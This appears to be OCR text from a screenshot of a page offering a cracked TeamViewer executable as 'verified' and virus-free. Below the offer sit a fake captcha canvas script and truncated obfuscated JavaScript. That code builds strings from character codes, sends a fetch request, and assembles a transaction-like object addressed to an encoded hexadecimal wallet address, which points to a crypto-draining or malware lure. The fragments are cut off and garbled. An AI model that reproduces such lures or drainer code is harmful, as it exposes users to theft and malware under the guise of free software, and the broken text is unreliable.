
TeamViewer premium Crack exe [no Virus]
(x32x64) Verified
Estás aquí:
🗂 Hash:
28c3a9cb65353883f30639c6d45
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98